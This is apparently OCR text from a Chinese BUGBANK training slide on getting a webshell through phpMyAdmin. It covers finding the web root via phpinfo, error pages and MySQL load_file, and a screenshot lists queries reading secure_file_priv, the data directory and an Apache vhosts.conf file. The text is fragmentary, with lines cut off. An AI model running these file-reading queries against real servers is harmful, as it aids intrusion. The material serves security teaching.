 主讲：雨幕 —— 异空间安全
独家getshell技巧详解 ——phpMyAdmin利用之法
漏洞银行 | BUGBANK
大咖面对面
2. phpMyAdmin getshell思路
2.2.1 信息收集之获取网站真实
1.Phpinfo()函数直接获取
通过phpinfo.php或者phpinfo()进行获
2.读取配置文件
在Mysql中load_file函数可以用于读取文
该函数能否成功执行全由参数secure_fil
只能向指定目录导入导出。查询该值可通过
器才能生效。）（对该文件必须有可读权限
3.构造报错页面获取网站真实路径
通过构造报错有可能会报出网站的真实路
C:\Users\yumu\Desktop\命令.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
命令.txt
1 select @@secure_file_priv
2
3 select version(); 查看数据库版本
4
5 show VARIABLES like '%char%';查看系统变量
6 select @@datadir; 查看数据存储的路径
7
8 Select load_file('C:/phpStudy/PHPTutorial/Apache/conf/vhosts.conf')
9
10 Select load_file('C:/phpStudy/PHPTutorial/WWW/test.txt')
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
Normal text file length : 3,218 lines : 126 Ln : 1 Col : 1 Sel : 25 | 1 Windows (CR LF)
漏洞银行
BUGBANK.CN
异空间安全
YIKONGJIAN
漏洞银行
BUGBANK.CN
英